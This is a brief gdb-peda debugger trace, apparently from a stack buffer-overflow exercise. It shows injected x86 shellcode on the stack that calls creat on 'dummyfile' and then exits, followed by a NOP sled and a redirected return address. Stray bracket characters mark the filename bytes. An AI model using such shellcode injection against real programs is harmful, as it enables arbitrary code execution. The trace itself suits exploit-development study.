 gdb-peda$ set *0xffffd6a1 = 0xffffd6b2
gdb-peda$ x/80xb $esp
0xffffd698: 0xeb 0x13 0x31 0xc0 0xb0 0x08 0x04 0x02
0xffffd6a0: 0xbb 0xb2 0xd6 0xff 0xff 0xcd 0x80 0x31
0xffffd6a8: 0xc0 0xb0 0x01 0xcd 0x80 0xe8 0xe8 0xff
0xffffd6b0: 0xff 0xff [0x64 0x75 0x6d 0x6d 0x79 0x66
0xffffd6b8: 0x69 0x6c 0x65 0x0f} 0x90 0x90 0x90 0x90
0xffffd6c0: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd6c8: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd6d0: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd6d8: 0x90 0x90 0x90 0x90 0x58 0xd6 0xff 0xff
0xffffd6e0: 0x00 0x00 0x00 0x00 0x74 0xd7 0xff 0xff
gdb-peda$